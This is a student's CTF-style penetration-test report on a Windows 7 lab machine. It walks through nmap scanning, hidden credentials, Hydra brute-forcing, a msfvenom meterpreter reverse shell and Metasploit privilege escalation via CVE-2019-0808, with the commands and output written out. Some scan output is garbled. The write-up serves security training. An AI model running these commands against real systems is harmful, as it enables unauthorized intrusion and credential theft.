```
******
            #
  #
 *******
          #
          ##
       ####
       ###
         ###
       ####
         ###
####
    ************
         ####
####
 ####
 ####
 ########
        ###
  #########
        #####
 ******
 ***********
      *********
  #####
      ***********
  ###
      """"""
```

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1.0 INTRODUCTION

This belt exam consists of capturing two (2) flags, and takes place in a virtual environment utilizing Oracle VirtualBox. The Kali Linux Virtual Machine (Kali VM) is to be used to gather information on, enumerate, and exploit the target machine, which will be a Windows virtual machine given to you by your instructor.

1.1 OBJECTIVE

To obtain a Red Belt:

The student will gain a shell with user level permissions. The user shell must be a reverse shell connected to the student's terminal, any type of web-based shell will not count. The student will also capture the user flag, which will be located in the user's desktop directory. This flag must be printed to the terminal with the students name in the same screenshot in order to receive credit. The student will also complete all documentation as outlined in the documentation section below.

To obtain a Black Belt:

The student will gain a shell with permissions of root or system. The root/system shell must be a reverse shell connected to the students terminal, any type of web-based shell will not count. The student will also capture the root/system flag, which will be located in the root/administrator's desktop directory. This flag must be printed to the terminal with the students name in the same screenshot in order to receive credit. The student will complete all requirements for the Red Belt, in addition to the requirements for the Black Belt.

2.0 HIGH LEVEL SUMMARY

This lab suggests the importance of making sure that machines are fully patched and updated. This would prevent the privilege escalation used to gain root access. As a best practice, it is important to install all updates, patches, service packs and updated software to mitigate the risk of zero day attacks.

CVE-2019-0808 is a zero day security vulnerability in this version of Microsoft Windows that affects Win32k components and allows an attacker to elevate permissions and execute arbitrary code in kernel mode. This could allow the hacker to take control of your computer and access your personal information, delete files, or install malicious software. If this Windows instance was updated with Service Pack 2, this exploit would not work.

The other lessons learned include avoiding using common passwords and sharing any hints at passwords or usernames especially over clear text channels like email. It is best to assume that all networks are compromised and should be treated thusly when sharing sensitive and unencrypted data. Passwords like

"qwerty12345" or "password" are on almost all common wordlists and are swiftly brute forced with readily available tools.

If it is necessary to share login information, consider using a password manager to securely store the login information and generate a unique, secure password for each account. The password manager can then be used to share the login information with the intended recipient without having to send it through email.

FTP is also an outdated protocol. SFTP is now considered to be the secure method for file hosting.

2.1 RECOMMENDATIONS

- 1. Change all passwords immediately and ensure that they are complex and unique.
- 2. Run a complete virus and malware scan of the entire system.
- 3. Update the operating system and all installed software to the latest version.
- 4. Disable all unnecessary services, protocols, and ports.
- 5. Harden the system by applying security settings and policies.
- 6. Configure and enforce a strong access control policy.
- 7. Implement two-factor authentication and/or multi-factor authentication.
- 8. Regularly monitor all system logs and activities.
- 9. Perform a detailed audit to identify any unknown malicious activities.
- 10. Install a reputable security solution to protect against future attacks.

3.0 ENUMERATION & INFORMATION GATHERING

Because the machine is on our virtual NAT network, an nmap sweep of the subnet will find the machine's IP.

ifconfig will find the kali machine's IP

Nmap 10.0.2.15/24 to see what else exists on this subnet.

A deeper nmap scan is done with the -A option to see a more comprehensive picture of what services are running on open ports. This option enables additional advanced and aggressive options. Presently this enables OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (--traceroute). However, because script scanning with the default set is considered intrusive, you should not use -A against target networks without permission. Because this is within our scope and does not break any rules of engagement, it is a great tool to gather information in one pass.

nmap 10.0.2.12 -A

```
**The state of the state of the
                                           STATE SERVICE VERSION
open ftp Microsoft ftpd
   21/tcp
       ftp-syst:
SYST: Windows_NT
   22/tcp open
22/tcp open
I ssh-hostkey:
                                                                                                                               Bitvise WinSSHD 9.23 (FlowSsh 9.23; protocol 2.0)
                                                 open
                  3072 cc:8e:89:0d:72:ed:91:f3:76:92:7d:1b:f9:25:5d:20 (RSA)
384 a7:64:4e:76:0a:85:25:07:d1:d7:47:ce:de:db:67:56 (ECDSA)
tcp open telnet Microsoft Windows XP telnetd
          i/tcp open telnet Mic
telnet-ntlm-info:
   Target_Name: IE9WIN7
   NetBIOS_Domain_Name: IE9WIN7
   NetBIOS_Computer_Name: IE9WIN
   DNS_Domain_Name: IE9WIN7
   DNS_Computer_Name: IE9WIN7
   Product_Version: 6.1.7601
  80/tcp open http
| http-methods:
                                                                                                                                                Microsoft IIS httpd 7.5
Thread ID: 4
Capabilities flags: 41516
Some Capabilities: Support41Auth, SupportsTransactions, Speaks41ProtocolNew, SupportsCompression, ConnectWithData base, LongColumnFlag
Status: Autocommit
Salt: ZJDU_\36eJ"ij[gs.'wF
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
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|-sslv2: GRROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
|-sslv2: GRROR: Script execution failed (use -d to debug)
|-sslv2: GRRO
                         script results:
     clock-skew: mean: 2h00m01s, deviation: 4h00m00s, median: 0s
_nbstat: NetBIOS name: IE9WIN7, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:3e:ed:c8 (Oracle VirtualBox virtual N
          Smb-os-discovery:

OS: Windows 7 Enterprise 7601 Service Pack 1 (Windows 7 Enterprise 6.1)

OS CPE: cpe:/o:microsoft:windows_7::sp1

Computer name: IE9WIN7


NetBIOS computer name: IE9WIN7\x00

Workgroup: WORKGROUP\x00
          System time: 2023-01-12T13:11:56-08:00 smb-security-mode:
                    account_used: <blank>
authentication_level: user
                    challenge_response: supported message_signing: disabled (dangerous, but default)
           smb2-security-mode:
                              Message signing enabled but not required
                 date: 2023-01-12T21:11:56
start_date: 2023-01-12T21:09:18
  Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.08 seconds
```

Several things of note come from this deep scan:

- -First we can see that FTP allows for anonymous login and is serving up a .txt file.
- -SSH is open and could allow for a shell which might allow for directory traversal and program execution.
- -HTTP is open, a website is possibly being served up.
- -MySQL has an open port and is running version 5.0.85
- -We can see that the machine is running Windows 7 Enterprise 7601 Service Pack 1
- -The computer's name is "IE9WIN7" and is on "WORKGROUP" workgroup

After seeing port 80 HTTP is open, a quick look in a web browser reveals this webpage. While not a lot of information is being shared, the photographer's name is revealed ("Matthew") in the source code, which could hint at a username.



3.1 PENETRATION

By downloading the image (right click on image, Save As) on the web page and using a steganography cracking tool, Stegseek, it is revealed that this image contains an embedded file originally named "thoughts.txt"

```
(kali@kali)-[~/Documents]
$ stegseek pic1.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "matthew"
[i] Original filename: "thoughts.txt".
[i] Extracting to "pic1.jpg.out".
```


After analyzing this hidden file (cat pic1.jpg.out), we can see that the author of this file has used a ROT13 cipher to encrypt their password which is deciphered to "cybersecrocks". The formatting of this txt file also

seems to show "MATT" as a possible username which is spelled out in the first letter of lines 3, 4 & 5. The author implies that these credentials can be used for FTP access.



rot13.com

About ROT13




After a successful attempt to login to the FTP server using the found credentials, we see that there is an ftp flag and a pcap file.

Ftp

Open 10.0.2.12

Matt

cybersecrocks



Analysis of the pcap file with Wireshark shows a clear text email communication suggesting a hydra password attack with the Rockyou.txt wordlist using the username of "Richmond." I sorted the packets by length and the largest files contained clear text in the hex dump. By using the follow function, full emails with headers can be pieced together.

```
52067726561742e2049206372656174656420616e2053534820...
                             ...'.... '..T.E
27 95 bd 54 08 00 45 00
ac f9 0a 00 02 0f
                   0a 00
                             Rt @ @
81 3d c8 d1 35 d5 80
                       18
                             · · · J · · b ·
                                      .=..5...
  0a fc 44 1d a9 de ca
                                       . . . D . . . .
   64
          62
             65
                                       'd be gr
      20
                20
                    67
                             9 · · That
   65
      61 74
             65
                64
                    20
                       61
                             eat. I c reated a
63 6f
      75
          6e
             74
                20
                    66
                       6f
                             n SSH ac count fo
             79
69
          20
                6f
   6e
      67
                    75
                             r you us ing your
   64
      6f
          6e 27
                74
                    20
                              name. I
                                        don't w
             74
      64
          20
                68
                    65
                       20
   6e
                             ant to s end the
   6f
      76
          65
             72
                20 65
20
                       6d
                             password
                                        over em
20 49
      20
          74
             68
                69
                    6e
                       6b
                             ail, but
                                        I think
6c
   64
      20 66
             69
                67
                    75
                              you cou ld figur
                68 20
   20
      77
          69
             74
                       74
                             e∙∙it ou t with t
      20
             20
   66
          61
                74
                    68
                             he help
                                       of a thr
   20
      6d
         79
             74
                68
                    69
                       63
                             ee heade d mythic
   72
      65
          2e
             20 42
                    65
                       69
                             al creat ure. Bei
20 62
      65
          74
             77
                65
                    65
                             ng stuck
                                        between
                       6e
   6e 64
          20 61
                20 68
                       61
                              a ROCK
                                       and a ha
   20 59
         4f
             55
                 20
                    61
                       6c
                             rd place , YOU al
65 20
      74 68 72
                6f
                    75
                       67
                             ways com e throug
73 Od Oa Od
             0a 2e
                    0d 0a
                             h. Thank s····.
```

```
Wireshark-Follow TCP Stream (tcp.stream eq 1)-sensitiveinfo.pcap

220 61e577fa0baf smtp4dev ready
HELO localhost
250 Nice to meet you
MAIL FROM:-matt@codingdojo.com>
250 New message started
RCPT TO:<richmond@codingdojo.com>
250 Recipient accepted
DATA
354 End message with period
subject: Weird things going on


Richmond, I have a feeling that my students are trying to hack my computer. I noticed something going on port 23. An account with hahaha and password haha was created and I don't know where that came from. Let me your thoughts.

250 Mail accepted
QUIT
221 Goodbye
```

Looking further through the pcap file, an email suggests that a user account (hahaha) and password (haha) may be viable through port 23 which is telnet.

Telnet 10.0.2.12

Using the credentials mentioned to log in to telnet, we find the telnet flag.



After switching to the directory that contains the rockyou.txt wordlist, Hydra makes extremely quick work of cracking this password which happens to be "password"

Hydra -I Richmond -P rockyou.txt 10.0.2.12 ssh -t 4

```
(kali® kali)-[/usr/share/wordlists]
$ hydra -l Richmond -P rockyou.txt 10.0.2.12 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-12 18: 14:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.0.2.12:22/
[22][ssh] host: 10.0.2.12 login: Richmond password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-12 18: 14:45
```

After logging in through ssh, this file in the home directory seems important.

Ssh richmond@10.0.2.12


Password

Ls

Type notetorichmond.txt

```
C:\Users\richmond>type noteToRichmond.txt
Richmond -- Thank goodness it's you.
[Red Belt]
If it were anyone else reading this
they would know that they could use msfvenom to craft a payload and spawn
a meterpreter shell and screenshot that with the getuid command to achieve their red belt and I'd be in big trouble.
No hard feelings, but I can't trust anyone so this account has minimum
privileges. Thankfully I don't think the students remember using a tool
to escalate privileges in any of their assignments. I believe there are
credentials in the XML document in the folder named after the football team
that is in Carolina in the windows folder. IEUser is the login and the password may
need to be encoded, I think its base64 but I'm not sure. Login to IEUser and
I've left a note for you on the Desktop
[Optional Black Belt]
Also if you have the time, this is completely optional I configured this MySQL server, but not sure if
I configured it correctly to be exploited. Something about user diagrams in
metasploit, there was something about that with a windows/meterpreter/reverse_tcp
payload. Let me know if that's vulnerable as well and I can get back to making
this comptuer secure
Thanks!
```

Using the **set pro** command, we can see what kind of architecture is being used. It was also possible to gather information on the users and groups from here.



```
C:\Users\richmond>systeminfo
ERROR: Access denied
C:\Users\richmond>ver
Microsoft Windows [Version 6.1.7601]
C:\Users\richmond>net users
User accounts for \\IE9WIN7
Administrator
                         Guest
                                                   hahaha
                                                   richmond
IEUser
                         matt
sshd
                                                   telnet
                         sshd_server
The command completed successfully.
C:\Users\richmond>net localgroups
The syntax of this command is:
NET
    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
      STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Users\richmond>net user richmond
User name
                             richmond
Full Name
                             richmond
Comment
User's comment
Country code
                             000 (System Default)
Account active
Account expires
                             Never
                             7/9/2022 11:31:20 AM
Password last set
Password expires
                             Never
Password changeable
                             7/9/2022 11:31:20 AM
Password required
                             Yes
User may change password
                             No
Workstations allowed
                             All
Logon script
User profile
Home directory
Last logon
                             1/13/2023 11:34:11 AM
Logon hours allowed
                             All
Local Group Memberships
                             *Users
Global Group memberships
The command completed successfully.
C:\Users\richmond>net user ieuser
User name
                             IEUser
Full Name
                             IEUser
Comment
                             IEUser
User's comment
```

001 (United States)

Yes

Never

Country code Account active

Account expires

3.2 EXPLOITATION

To create a reverse shell on this machine back to the attacker, we create a payload using msfvenom using a 32-bit version as we have determined this is x86 architecture.

msfvenom -p windows/meterpreter reverse tcp LHOST=10.0.2.15 LPORT=4445 -f exe > shell-x86.exe

Then upload it using scp and Richmond's credentials.

scp shell-x86.exe Richmond@10.0.2.12:"C:/Users/richmond"

Next a listener is started using the same configurations as the payload using msfconsole's multi/handler.

Search multi/handler

Use 5

Set lhost 10.0.2.15

Set Iport 4445

Set payload windows/meterpreter/reverse_tcp

run

Within the SSH connection, the attacker can launch the payload. The listener then gains a meterpreter reverse TCP shell. Meterpreter has various tools built in for further enumeration, info gathering, and exploitation, more on this later.

```
1
  File Actions Edit View Help
                         NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf
NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer000000000000000001.regtrans-ms
 Downloads
                                                                                                                                                        Start Menu
 Favorites
                                                                                                                                                        Templates
                         NTUSER.DAT {6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000000.regtrans-ms Videos
                         ntuser.ini
 C:\Users\richmond>ver
 Microsoft Windows [Version 6.1.7601]
 C:\Users\richmond>wmic
 wmic:root\cli>os
 FRROR:
 Description = Access denied
 ERROR:
 Description = Access denied
 wmic:root\cli>^C
 C:\Users\richmond>set pro
 PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 25 Model 97 Stepping 2, AuthenticAMD
 PROCESSOR_LEVEL=25
PROCESSOR_REVISION=6102
 ProgramData=C:\ProgramData
 ProgramFiles=C:\Program Files
 PROMPT=$P$G
 C:\Users\richmond>shell-x86.exe
 C:\Users\richmond>
                                                                              kali@kali: ~
                                                                                                                                                                       File Actions Edit View Help
Exploit target:
    Id Name
         Wildcard Target
msf6 exploit(multi/handler) > run

    [*] Started reverse TCP handler on 10.0.2.15:4445
    [*] Sending stage (175174 bytes) to 10.0.2.12

[*] Meterpreter session 1 opened (10.0.2.15:4445 
ightarrow 10.0.2.12:49174) at 2023-01-17 15:59:56 -0500
<u>meterpreter</u> > whoami
     Unknown command: whoami.
<u>meterpreter</u> > shell
Process 2120 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\richmond>whoami
ie9win7\richmond
C:\Users\richmond>type noteToRichmond.txt
type noteToRichmond.txt
Richmond -- Thank goodness it's you.
[Red Belt]
If it were anyone else reading this
they would know that they could use msfvenom to craft a payload and spawn
a meterpreter shell and screenshot that with the getuid command to achieve
their red belt and I'd be in big trouble.
[Black Belt]
No hard feelings, but I can't trust anyone so this account has minimum
privileges. Thankfully I don't think the students remember using a tool to escalate privileges in any of their assignments. I believe there are credentials in the XML document in the folder named after the football team
that is in Carolina in the windows folder. IEUser is the login and the password may need to be encoded, I think its base64 but I'm not sure. Login to IEUser and
I've left a note for you on the Desktop
[Optional Black Belt]
Also if you have the time, this is completely optional I configured this MySQL server, but not sure if
I configured it correctly to be exploited. Something about user diagrams in
metasploit, there was something about that with a windows/meterpreter/reverse_tcp
payload. Let me know if that's vulnerable as well and I can get back to making
this comptuer secure
```

Thanks!

After navigating to the directory "C:\Windows\Panther" and searching for the user "IEUser" within the "unatted.xml," a base64 encrypted password can be seen. With a quick decryption, the plaintext password is "qwerty12345." This is a serious concern as an attack vector for anyone with physical access to the machine as they will have immediate administrator level privileges. One would want to implement some possible physical controls to layer in some risk mitigation i.e. door locks, surveillance.


```
<Description>IEUser/Description>
                        <DisplayName>IEUser</DisplayName>
                        <Group>administrators</Group>
                        <Name>IEUser</Name>
                    </LocalAccount>

√LocalAccounts>

           </userAccounts>
           <00BE>
                <HideEULAPage>true</HideEULAPage>
                <HideWirelessSetupInOOBE>true/HideWirelessSetupInOOBE>
                <NetworkLocation>Home/NetworkLocation>
                <ProtectYourPC>1</ProtectYourPC>
           </00BE>
           <AutoLogon>
                <Password>cXdlcnR5MTIzNDU=</Password>
                <Username>IEUser</Username>
                <Enabled>true</Enabled>
           </ AutoLogon>
           <FirstLogonCommands>
                <SynchronousCommand wcm:action="add">
                    <CommandLine>cmd.exe /c powershell -Command "Set-Execution
                    <Description>Set Execution Policy 64 Bit
                    <Order>1</Order>
                    <RequiresUserInput>true</RequiresUserInput>
                </synchronousCommand>
                <SynchronousCommand wcm:action="add">
                    <CommandLine>C:\Windows\SysWOW64\cmd.exe /c powershell -
                    <Description>Set Execution Policy 32 Bit
Description>
                    <Order>2</Order>
                    <RequiresUserInput>true</RequiresUserInput>

√SynchronousCommand>

                <SynchronousCommand wcm:action="add">
                    <CommandLine>%SystemRoot%\System32\reg.exe ADD HKCU\SOFT\
andLine>
```



3.3 FURTHER ENUMERATION & PRIVILEGE ESCALATION

The credentials for IEUser are not set up to be accessed through SSH or SCP. If it was, an attacker would have administrative access, allowing for modification of system files, creation of hidden user accounts to create persistence, and lock out users by modifying access or passwords.

Using all of the knowledge we have gained thus far, several vulnerabilities might gain traction. Winpeas was installed for enumeration but unfortunately could not pick up much from the Richmond user position. The "getsystem" command within meterpreter also proved to be ineffective.

My approach was to take a step back and research for tools within Metasploit that may not necessarily be specific to this version of Windows. After doing some research, this tool stood out as an excellent option because we have already satisfied the meterpreter session prerequisite for this tool.

The Local Exploit Suggester within the Meterpreter shell gives these possible options for exploiting the machine in pursuit of privilege escalation from user level to NT AUTHORITY\SYSTEM. The Local Exploit Suggester (LES) is a tool in the Metasploit Framework that helps security researchers and penetration testers quickly identify and prioritize local privilege escalation vulnerabilities. LES automates searching for known local privilege escalation exploits and suggests the most promising ones based on the target's operating system and service pack level. It also provides useful information such as a description of the vulnerability, proof-of-concept

code, and links to additional resources. The Local Exploit Suggester tool is available for Windows, Linux, and macOS.

run post/multi/recon/local_exploit_suggester

```
meterpreter > run post/multi/recon/local_exploit_suggester

[*] 10.0.2.12 - Collecting local exploits for x86/windows...

[*] 10.0.2.12 - 38 exploit checks are being tried...

[+] 10.0.2.12 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.

[+] 10.0.2.12 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/ms15_064_tswbproxy: The service is running, but could not be validated.

[+] 10.0.2.12 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.

[+] 10.0.2.12 - exploit/windows/local/intusermndragover: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.

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[+] 10.0.2.12 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.

[+] 10.0.2.12 - exploit/windows/local/ms16_016_windows/local/ms16_016_windows/local/
```

After trying the several different exploit techniques suggested, the "ntusermndragover" module proved to be successful.

"This module exploits a NULL pointer dereference vulnerability in MNGetpItemFromIndex(), which is reachable via a NtUserMNDragOver() system call. The NULL pointer dereference occurs because the xxxMNFindWindowFromPoint() function does not effectively check the validity of the tagPOPUPMENU objects it processes before passing them on to MNGetpItemFromIndex(), where the NULL pointer dereference will occur. This module has been tested against Windows 7 x86 SP0 and SP1. Offsets within the solution may need to be adjusted to work with other versions of Windows, such as Windows Server 2008." CVE-2019-0808

By using the session that we started with the original reverse TCP shell payload, we are able to gain NTAuthority/System privileges which allows for full directory traversal into the IEUser Desktop where the black belt flag is located.



Using the hints about the second black belt flag, I did some digging in the program files of MySQL and was able to navigate to the second flag

```
<u>meterpreter</u> > ls
Listing: C:\program files\mysql\mysql server 5.0\data
                           Type Last modified
Mode
                 Size
                                                           Name
                           fil 2022-07-14 17:03:14 -0400 Black Belt Flag 2.txt
100666/rw-rw-rw- 50
100666/rw-rw-rw- 16089
                           fil 2022-07-09 14:16:51 -0400 IE9WIN7.err
100666/rw-rw-rw- 5
                           fil 2023-01-13 17:42:04 -0500 IE9WIN7.pid
100666/rw-rw-rw- 87031808
                                 2022-07-09 14:16:51 -0400 ib_logfile0
                           fil
                                                           ib_logfile1
100666/rw-rw-rw- 87031808
                                 2022-07-09 14:16:51 -0400
100666/rw-rw-rw-
                 10485760
                           fil
                                 2022-07-09 14:16:51 -0400
                                                            ibdata1
                                 2022-07-09 14:15:29 -0400
40777/rwxrwxrwx
                 16384
                           dir
                                                           mysql
                                 2022-07-09 14:15:28 -0400
40777/rwxrwxrwx
                           dir
                                                           test
                 0
meterpreter > cat "black belt flag 2.txt"
Congrats, you have found the mysql black belt flag<u>meterpreter</u> > PWNED by Patrick DILLON!!
        HHJY /
```

3.4 HOUSE CLEANING

To practice a "Leave No Trace" approach, the payload used to gain the reverse shell was deleted from Richmond's home directory as well as all the other failed exploits and enumeration tools, ie winpeas.